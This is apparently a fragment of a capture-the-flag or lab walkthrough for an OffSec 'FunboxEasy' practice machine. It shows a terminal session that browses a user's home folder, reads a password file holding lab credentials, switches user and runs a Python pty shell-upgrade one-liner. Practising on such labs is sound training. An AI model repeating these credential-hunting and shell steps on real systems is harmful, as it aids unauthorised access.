 root@localhost: /home/Offsec-labs/FunboxEasy/files
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
$ cd /home
$ ls
tony
$ cd tony
$ ls
password.txt
$ cat password.txt
ssh:
gym/admin:
/store: admin@admin.com admin
$ su tony
Password:
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tony@funbox3:~$